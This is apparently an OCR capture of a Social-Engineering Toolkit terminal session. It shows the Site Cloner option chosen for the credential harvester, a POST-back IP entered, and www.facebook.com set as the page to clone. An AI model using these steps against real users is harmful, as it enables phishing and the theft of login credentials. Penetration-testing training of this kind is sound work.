 Terminal
File Edit View Search Terminal Help
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com